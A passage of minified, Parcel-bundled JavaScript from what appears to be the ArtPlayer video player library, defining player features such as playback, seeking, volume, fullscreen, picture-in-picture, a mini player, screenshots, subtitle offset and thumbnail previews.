o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./urlMix"),n=o.interopDefault(i),s=e("./attrMix"),l=o.interopDefault(s),c=e("./playMix"),p=o.interopDefault(c),u=e("./pauseMix"),d=o.interopDefault(u),f=e("./toggleMix"),h=o.interopDefault(f),m=e("./seekMix"),g=o.interopDefault(m),v=e("./volumeMix"),y=o.interopDefault(v),b=e("./currentTimeMix"),x=o.interopDefault(b),w=e("./durationMix"),j=o.interopDefault(w),k=e("./switchMix"),C=o.interopDefault(k),S=e("./playbackRateMix"),I=o.interopDefault(S),T=e("./aspectRatioMix"),$=o.interopDefault(T),E=e("./screenshotMix"),M=o.interopDefault(E),F=e("./fullscreenMix"),D=o.interopDefault(F),H=e("./fullscreenWebMix"),A=o.interopDefault(H),z=e("./pipMix"),R=o.interopDefault(z),O=e("./loadedMix"),Y=o.interopDefault(O),L=e("./playedMix"),P=o.interopDefault(L),V=e("./playingMix"),q=o.interopDefault(V),_=e("./autoSizeMix"),N=o.interopDefault(_),B=e("./rectMix"),W=o.interopDefault(B),U=e("./flipMix"),K=o.interopDefault(U),X=e("./miniMix"),G=o.interopDefault(X),Q=e("./posterMix"),Z=o.interopDefault(Q),J=e("./autoHeightMix"),ee=o.interopDefault(J),et=e("./cssVarMix"),er=o.interopDefault(et),ea=e("./themeMix"),eo=o.interopDefault(ea),ei=e("./typeMix"),en=o.interopDefault(ei),es=e("./stateMix"),el=o.interopDefault(es),ec=e("./subtitleOffsetMix"),ep=o.interopDefault(ec),eu=e("./airplayMix"),ed=o.interopDefault(eu),ef=e("./qualityMix"),eh=o.interopDefault(ef),em=e("./thumbnailsMix"),eg=o.interopDefault(em),ev=e("./optionInit"),ey=o.interopDefault(ev),eb=e("./eventInit"),ex=o.interopDefault(eb);r.default=class{constructor(e){(0,n.default)(e),(0,l.default)(e),(0,p.default)(e),(0,d.default)(e),(0,h.default)(e),(0,g.default)(e),(0,y.default)(e),(0,x.default)(e),(0,j.default)(e),(0,C.default)(e),(0,I.default)(e),(0,$.default)(e),(0,M.default)(e),(0,D.default)(e),(0,A.default)(e),(0,R.default)(e),(0,Y.default)(e),(0,P.default)(e),(0,q.default)(e),(0,N.default)(e),(0,W.default)(e),(0,K.default)(e),(0,G.default)(e),(0,Z.default)(e),(0,ee.default)(e),(0,er.default)(e),(0,eo.default)(e),(0,en.default)(e),(0,el.default)(e),(0,ep.default)(e),(0,ed.default)(e),(0,eh.default)(e),(0,eg.default)(e),(0,ex.default)(e),(0,ey.default)(e)}}},{"./urlMix":"kQoac","./attrMix":"deCma","./playMix":"fOJuP","./pauseMix":"fzHAy","./toggleMix":"cBHxQ","./seekMix":"koAPr","./volumeMix":"6eyuR","./currentTimeMix":"faaWv","./durationMix":"5y91K","./switchMix":"iceD8","./playbackRateMix":"keKwh","./aspectRatioMix":"jihET","./screenshotMix":"36kPY","./fullscreenMix":"2GYOJ","./fullscreenWebMix":"5aYAP","./pipMix":"7EnIB","./loadedMix":"3N9mP","./playedMix":"et96R","./playingMix":"9DzzM","./autoSizeMix":"i1LDY","./rectMix":"IqARI","./flipMix":"7E7Vs","./miniMix":"gpugx","./posterMix":"1SuFS","./autoHeightMix":"8x4te","./cssVarMix":"1CaTA","./themeMix":"2FqhO","./typeMix":"1fQQs","./stateMix":"iBOQW","./subtitleOffsetMix":"6vlBV","./airplayMix":"eftqT","./qualityMix":"5SdyX","./thumbnailsMix":"4HcqV","./optionInit":"fCWZK","./eventInit":"f8Lv3","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kQoac:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,template:{$video:r}}=e;(0,i.def)(e,"url",{get:()=>r.src,async set(a){if(a){let o=e.url,n=t.type||(0,i.getExt)(a),s=t.customType[n];n&&s?(await (0,i.sleep)(),e.loading.show=!0,s.call(e,r,a,e)):(URL.revokeObjectURL(o),r.src=a),o!==e.url&&(e.option.url=a,e.isReady&&o&&e.once("video:canplay",()=>{e.emit("restart",a)}))}else await (0,i.sleep)(),e.loading.show=!0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],deCma:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t}}=e;(0,i.def)(e,"attr",{value(e,r){if(void 0===r)return t[e];t[e]=r}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fOJuP:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,option:a,constructor:{instances:o},template:{$video:n}}=e;(0,i.def)(e,"play",{value:async function(){let i=await n.play();if(r.show=t.get("Play"),e.emit("play"),a.mutex)for(let t=0;t<o.length;t++){let r=o[t];r!==e&&r.pause()}return i}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fzHAy:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"pause",{value(){let o=t.pause();return a.show=r.get("Pause"),e.emit("pause"),o}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cBHxQ:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"toggle",{value:()=>e.playing?e.pause():e.play()})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],koAPr:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t}=e;(0,i.def)(e,"seek",{set(r){e.currentTime=r,e.duration&&(t.show=`${(0,i.secondToTime)(e.currentTime)} / ${(0,i.secondToTime)(e.duration)}`),e.emit("seek",e.currentTime)}}),(0,i.def)(e,"forward",{set(t){e.seek=e.currentTime+t}}),(0,i.def)(e,"backward",{set(t){e.seek=e.currentTime-t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6eyuR":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a,storage:o}=e;(0,i.def)(e,"volume",{get:()=>t.volume||0,set:e=>{t.volume=(0,i.clamp)(e,0,1),a.show=`${r.get("Volume")}: ${parseInt(100*t.volume,10)}`,0!==t.volume&&o.set("volume",t.volume)}}),(0,i.def)(e,"muted",{get:()=>t.muted,set:r=>{t.muted=r,e.emit("muted",r)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],faaWv:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"currentTime",{get:()=>t.currentTime||0,set:r=>{Number.isNaN(r=parseFloat(r))||(t.currentTime=(0,i.clamp)(r,0,e.duration))}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5y91K":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"duration",{get:()=>{let{duration:t}=e.template.$video;return t===1/0?0:t||0}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iceD8:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){function t(t,r){return new Promise((a,o)=>{if(t===e.url)return;let{playing:i,aspectRatio:n,playbackRate:s}=e;e.pause(),e.url=t,e.notice.show="",e.once("video:error",o),e.once("video:loadedmetadata",()=>{e.currentTime=r}),e.once("video:canplay",async()=>{e.playbackRate=s,e.aspectRatio=n,i&&await e.play(),e.notice.show="",a()})})}(0,i.def)(e,"switchQuality",{value:r=>t(r,e.currentTime)}),(0,i.def)(e,"switchUrl",{value:e=>t(e,0)}),(0,i.def)(e,"switch",{set:e.switchUrl})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],keKwh:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$video:t},i18n:r,notice:a}=e;(0,i.def)(e,"playbackRate",{get:()=>t.playbackRate,set(o){o?o!==t.playbackRate&&(t.playbackRate=o,a.show=`${r.get("Rate")}: ${1===o?r.get("Normal"):`${o}x`}`):e.playbackRate=1}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],jihET:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e;(0,i.def)(e,"aspectRatio",{get:()=>o.dataset.aspectRatio||"default",set(n){if(n||(n="default"),"default"===n)(0,i.setStyle)(a,"width",null),(0,i.setStyle)(a,"height",null),(0,i.setStyle)(a,"margin",null),delete o.dataset.aspectRatio;else{let e=n.split(":").map(Number),{clientWidth:t,clientHeight:r}=o,s=e[0]/e[1];t/r>s?((0,i.setStyle)(a,"width",`${s*r}px`),(0,i.setStyle)(a,"height","100%"),(0,i.setStyle)(a,"margin","0 auto")):((0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height",`${t/s}px`),(0,i.setStyle)(a,"margin","auto 0")),o.dataset.aspectRatio=n}r.show=`${t.get("Aspect Ratio")}: ${"default"===n?t.get("Default"):n}`,e.emit("aspectRatio",n)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"36kPY":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,template:{$video:r}}=e,a=(0,i.createElement)("canvas");(0,i.def)(e,"getDataURL",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),e(a.toDataURL("image/png"))}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"getBlobUrl",{value:()=>new Promise((e,o)=>{try{a.width=r.videoWidth,a.height=r.videoHeight,a.getContext("2d").drawImage(r,0,0),a.toBlob(t=>{e(URL.createObjectURL(t))})}catch(e){t.show=e,o(e)}})}),(0,i.def)(e,"screenshot",{value:async t=>{let a=await e.getDataURL(),o=t||`artplayer_${(0,i.secondToTime)(r.currentTime)}`;return(0,i.download)(a,`${o}.png`),e.emit("screenshot",a),a}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2GYOJ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>l);var i=e("../libs/screenfull"),n=o.interopDefault(i),s=e("../utils");function l(e){let{i18n:t,notice:r,template:{$video:a,$player:o}}=e,i=e=>{n.default.on("change",()=>{e.emit("fullscreen",n.default.isFullscreen),n.default.isFullscreen?(e.state="fullscreen",(0,s.addClass)(o,"art-fullscreen")):(0,s.removeClass)(o,"art-fullscreen"),e.emit("resize")}),n.default.on("error",t=>{e.emit("fullscreenError",t)}),(0,s.def)(e,"fullscreen",{get:()=>n.default.isFullscreen,async set(e){e?await n.default.request(o):await n.default.exit()}})},l=e=>{e.proxy(document,"webkitfullscreenchange",()=>{e.emit("fullscreen",e.fullscreen),e.emit("resize")}),(0,s.def)(e,"fullscreen",{get:()=>document.fullscreenElement===a,set(t){t?(e.state="fullscreen",a.webkitEnterFullscreen()):a.webkitExitFullscreen()}})};e.once("video:loadedmetadata",()=>{n.default.isEnabled?i(e):a.webkitSupportsFullscreen?l(e):(0,s.def)(e,"fullscreen",{get:()=>!1,set(){r.show=t.get("Fullscreen Not Supported")}}),(0,s.def)(e,"fullscreen",(0,s.get)(e,"fullscreen"))})}},{"../libs/screenfull":"8v40z","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8v40z":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);let o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],i=(()=>{if("undefined"==typeof document)return!1;let e=o[0],t={};for(let r of o)if(r[1]in document){for(let[a,o]of r.entries())t[e[a]]=o;return t}return!1})(),n={change:i.fullscreenchange,error:i.fullscreenerror},s={request:(e=document.documentElement,t)=>new Promise((r,a)=>{let o=()=>{s.off("change",o),r()};s.on("change",o);let n=e[i.requestFullscreen](t);n instanceof Promise&&n.then(o).catch(a)}),exit:()=>new Promise((e,t)=>{if(!s.isFullscreen)return void e();let r=()=>{s.off("change",r),e()};s.on("change",r);let a=document[i.exitFullscreen]();a instanceof Promise&&a.then(r).catch(t)}),toggle:(e,t)=>s.isFullscreen?s.exit():s.request(e,t),onchange(e){s.on("change",e)},onerror(e){s.on("error",e)},on(e,t){let r=n[e];r&&document.addEventListener(r,t,!1)},off(e,t){let r=n[e];r&&document.removeEventListener(r,t,!1)},raw:i};Object.defineProperties(s,{isFullscreen:{get:()=>!!document[i.fullscreenElement]},element:{enumerable:!0,get:()=>document[i.fullscreenElement]},isEnabled:{enumerable:!0,get:()=>!!document[i.fullscreenEnabled]}}),i||(s={isEnabled:!1}),r.default=s},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5aYAP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$container:r,$player:a}}=e,o="";(0,i.def)(e,"fullscreenWeb",{get:()=>(0,i.hasClass)(a,"art-fullscreen-web"),set(n){n?(o=a.style.cssText,t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(document.body,a),e.state="fullscreenWeb",(0,i.setStyle)(a,"width","100%"),(0,i.setStyle)(a,"height","100%"),(0,i.addClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!0)):(t.FULLSCREEN_WEB_IN_BODY&&(0,i.append)(r,a),o&&(a.style.cssText=o,o=""),(0,i.removeClass)(a,"art-fullscreen-web"),e.emit("fullscreenWeb",!1)),e.emit("resize")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7EnIB":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,template:{$video:a}}=e;if(document.pictureInPictureEnabled){let{template:{$video:t},proxy:r,notice:a}=e;t.disablePictureInPicture=!1,(0,i.def)(e,"pip",{get:()=>document.pictureInPictureElement,set(r){r?(e.state="pip",t.requestPictureInPicture().catch(e=>{throw a.show=e,e})):document.exitPictureInPicture().catch(e=>{throw a.show=e,e})}}),r(t,"enterpictureinpicture",()=>{e.emit("pip",!0)}),r(t,"leavepictureinpicture",()=>{e.emit("pip",!1)})}else if(a.webkitSupportsPresentationMode){let{$video:t}=e.template;t.webkitSetPresentationMode("inline"),(0,i.def)(e,"pip",{get:()=>"picture-in-picture"===t.webkitPresentationMode,set(r){r?(e.state="pip",t.webkitSetPresentationMode("picture-in-picture"),e.emit("pip",!0)):(t.webkitSetPresentationMode("inline"),e.emit("pip",!1))}})}else(0,i.def)(e,"pip",{get:()=>!1,set(){r.show=t.get("PIP Not Supported")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3N9mP":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"loaded",{get:()=>e.loadedTime/t.duration}),(0,i.def)(e,"loadedTime",{get:()=>t.buffered.length?t.buffered.end(t.buffered.length-1):0})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],et96R:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"played",{get:()=>e.currentTime/e.duration})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"9DzzM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$video:t}=e.template;(0,i.def)(e,"playing",{get:()=>"boolean"==typeof t.playing?t.playing:!!(t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],i1LDY:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$container:t,$player:r,$video:a}=e.template;(0,i.def)(e,"autoSize",{value(){let{videoWidth:o,videoHeight:n}=a,{width:s,height:l}=(0,i.getRect)(t),c=o/n;s/l>c?((0,i.setStyle)(r,"width",`${l*c/s*100}%`),(0,i.setStyle)(r,"height","100%")):((0,i.setStyle)(r,"width","100%"),(0,i.setStyle)(r,"height",`${s/c/l*100}%`)),e.emit("autoSize",{width:e.width,height:e.height})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],IqARI:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"rect",{get:()=>(0,i.getRect)(e.template.$player)});let t=["bottom","height","left","right","top","width"];for(let r=0;r<t.length;r++){let a=t[r];(0,i.def)(e,a,{get:()=>e.rect[a]})}(0,i.def)(e,"x",{get:()=>e.left+window.pageXOffset}),(0,i.def)(e,"y",{get:()=>e.top+window.pageYOffset})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7E7Vs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$player:t},i18n:r,notice:a}=e;(0,i.def)(e,"flip",{get:()=>t.dataset.flip||"normal",set(o){o||(o="normal"),"normal"===o?delete t.dataset.flip:t.dataset.flip=o,a.show=`${r.get("Video Flip")}: ${r.get((0,i.capitalize)(o))}`,e.emit("flip",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],gpugx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{icons:t,proxy:r,storage:a,template:{$player:o,$video:n}}=e,s=!1,l=0,c=0;function p(){let{$mini:t}=e.template;t&&((0,i.removeClass)(o,"art-mini"),(0,i.setStyle)(t,"display","none"),o.prepend(n),e.emit("mini",!1))}function u(t,r){e.playing?((0,i.setStyle)(t,"display","none"),(0,i.setStyle)(r,"display","flex")):((0,i.setStyle)(t,"display","flex"),(0,i.setStyle)(r,"display","none"))}function d(){let{$mini:t}=e.template,r=(0,i.getRect)(t),o=window.innerHeight-r.height-50,n=window.innerWidth-r.width-50;a.set("top",o),a.set("left",n),(0,i.setStyle)(t,"top",`${o}px`),(0,i.setStyle)(t,"left",`${n}px`)}(0,i.def)(e,"mini",{get:()=>(0,i.hasClass)(o,"art-mini"),set(f){if(f){e.state="mini",(0,i.addClass)(o,"art-mini");let f=function(){let{$mini:o}=e.template;if(o)return(0,i.append)(o,n),(0,i.setStyle)(o,"display","flex");{let o=(0,i.createElement)("div");(0,i.addClass)(o,"art-mini-popup"),(0,i.append)(document.body,o),e.template.$mini=o,(0,i.append)(o,n);let d=(0,i.append)(o,'<div class="art-mini-close"></div>');(0,i.append)(d,t.close),r(d,"click",p);let f=(0,i.append)(o,'<div class="art-mini-state"></div>'),h=(0,i.append)(f,t.play),m=(0,i.append)(f,t.pause);return r(h,"click",()=>e.play()),r(m,"click",()=>e.pause()),u(h,m),e.on("video:playing",()=>u(h,m)),e.on("video:pause",()=>u(h,m)),e.on("video:timeupdate",()=>u(h,m)),r(o,"mousedown",e=>{s=0===e.button,l=e.pageX,c=e.pageY}),e.on("document:mousemove",e=>{if(s){(0,i.addClass)(o,"art-mini-droging");let t=e.pageX-l,r=e.pageY-c;(0,i.setStyle)(o,"transform",`translate(${t}px, ${r}px)`)}}),e.on("document:mouseup",()=>{if(s){s=!1,(0,i.removeClass)(o,"art-mini-droging");let e=(0,i.getRect)(o);a.set("left",e.left),a.set("top",e.top),(0,i.setStyle)(o,"left",`${e.left}px`),(0,i.setStyle)(o,"top",`${e.top}px`),(0,i.setStyle)(o,"transform",null)}}),o}}(),h=a.get("top"),m=a.get("left");h&&m?((0,i.setStyle)(f,"top",`${h}px`),(0,i.setStyle)(f,"left",`${m}px`),(0,i.isInViewport)(f)||d()):d(),e.emit("mini",!0)}else p()}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1SuFS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$poster:t}}=e;(0,i.def)(e,"poster",{get:()=>{try{return t.style.backgroundImage.match(/"(.*)"/)[1]}catch(e){return""}},set(e){(0,i.setStyle)(t,"backgroundImage",`url(${e})`)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8x4te":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{template:{$container:t,$video:r}}=e;(0,i.def)(e,"autoHeight",{value(){let{clientWidth:a}=t,{videoHeight:o,videoWidth:n}=r,s=a/n*o;(0,i.setStyle)(t,"height",s+"px"),e.emit("autoHeight",s)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1CaTA":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{$player:t}=e.template;(0,i.def)(e,"cssVar",{value:(e,r)=>r?t.style.setProperty(e,r):getComputedStyle(t).getPropertyValue(e)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2FqhO":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"theme",{get:()=>e.cssVar("--art-theme"),set(t){e.cssVar("--art-theme",t)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1fQQs":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"type",{get:()=>e.option.type,set(t){e.option.type=t}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],iBOQW:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let t=["mini","pip","fullscreen","fullscreenWeb"];(0,i.def)(e,"state",{get:()=>t.find(t=>e[t])||"standard",set(r){for(let a=0;a<t.length;a++){let o=t[a];o!==r&&e[o]&&(e[o]=!1)}}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6vlBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{notice:t,i18n:r,template:a}=e;(0,i.def)(e,"subtitleOffset",{get:()=>a.$track?.offset||0,set(o){let{cues:n}=e.subtitle;if(!a.$track||0===n.length)return;let s=(0,i.clamp)(o,-10,10);a.$track.offset=s;for(let t=0;t<n.length;t++){let r=n[t];r.originalStartTime=r.originalStartTime??r.startTime,r.originalEndTime=r.originalEndTime??r.endTime,r.startTime=(0,i.clamp)(r.originalStartTime+s,0,e.duration),r.endTime=(0,i.clamp)(r.originalEndTime+s,0,e.duration)}e.subtitle.update(),t.show=`${r.get("Subtitle Offset")}: ${o}s`,e.emit("subtitleOffset",o)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eftqT:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,notice:r,proxy:a,template:{$video:o}}=e,n=!0;window.WebKitPlaybackTargetAvailabilityEvent&&o.webkitShowPlaybackTargetPicker?a(o,"webkitplaybacktargetavailabilitychanged",e=>{switch(e.availability){case"available":n=!0;break;case"not-available":n=!1}}):n=!1,(0,i.def)(e,"airplay",{value(){n?(o.webkitShowPlaybackTargetPicker(),e.emit("airplay")):r.show=t.get("AirPlay Not Available")}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5SdyX":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){(0,i.def)(e,"quality",{set(t){let{controls:r,notice:a,i18n:o}=e,i=t.find(e=>e.default)||t[0];r.update({name:"quality",position:"right",index:10,style:{marginRight:"10px"},html:i?.html||"",selector:t,onSelect:async t=>(await e.switchQuality(t.url),a.show=`${o.get("Switch Video")}: ${t.html}`,t.html)})}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4HcqV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{events:t,option:r,template:{$progress:a,$video:o}}=e,n=null,s=null,l=!1,c=!1,p=!1;t.hover(a,()=>{p=!0},()=>{p=!1}),e.on("setBar",async(t,u,d)=>{let f=e.controls?.thumbnails,{url:h,scale:m}=r.thumbnails;if(!f||!h)return;let g="played"===t&&d&&i.isMobile;if("hover"===t||g){if(l||(l=!0,s=await (0,i.loadImg)(h,m),c=!0),!c||!p)return;let t=a.clientWidth*u;(0,i.setStyle)(f,"display","flex"),t>0&&t<a.clientWidth?function(t){let n=e.controls?.thumbnails;if(!n)return;let{number:l,column:c,width:p,height:u,scale:d}=r.thumbnails,f=p*d||s.naturalWidth/c,h=u*d||f/(o.videoWidth/o.videoHeight),m=Math.floor(t/(a.clientWidth/l)),g=Math.ceil(m/c)-1;(0,i.setStyle)(n,"backgroundImage",`url(${s.src})`),(0,i.setStyle)(n,"height",`${h}px`),(0,i.setStyle)(n,"width",`${f}px`),(0,i.setStyle)(n,"backgroundPosition",`-${(m%c||c-1)*f}px -${g*h}px`),t<=f/2?(0,i.setStyle)(n,"left",0):t>a.clientWidth-f/2?(0,i.setStyle)(n,"left",`${a.clientWidth-f}px`):(0,i.setStyle)(n,"left",`${t-f/2}px`)}(t):i.isMobile||(0,i.setStyle)(f,"display","none"),g&&(clearTimeout(n),n=setTimeout(()=>{(0,i.setStyle)(f,"display","none")},500))}}),(0,i.def)(e,"thumbnails",{get:()=>e.option.thumbnails,set(t){t.url&&!e.option.isLive&&(e.option.thumbnails=t,clearTimeout(n),n=null,s=null,l=!1,c=!1)}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fCWZK:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{option:t,storage:r,template:{$video:a,$poster:o}}=e;for(let r in t.moreVideoAttr)e.attr(r,t.moreVideoAttr[r]);t.muted&&(e.muted=t.muted),t.volume&&(a.volume=(0,i.clamp)(t.volume,0,1));let n=r.get("volume");for(let r in"number"==typeof 